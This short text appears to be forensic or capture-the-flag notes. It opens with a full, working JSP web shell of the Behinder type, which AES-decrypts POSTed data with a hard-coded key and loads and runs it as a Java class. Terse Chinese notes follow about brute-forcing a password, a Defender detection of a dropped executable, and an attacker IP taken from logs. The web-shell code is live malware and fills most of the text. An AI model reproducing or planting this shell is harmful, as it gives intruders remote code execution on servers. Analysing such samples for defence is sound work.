<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e99d8eaf2c6b8b02";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
|
分析一下
爆破出是cslab
Windows defender发现了,在C:\ProgramData\Oracle\Java\installcache_x64\wyutdsgvxczbvc1.exe
用日志的攻击IP就成功了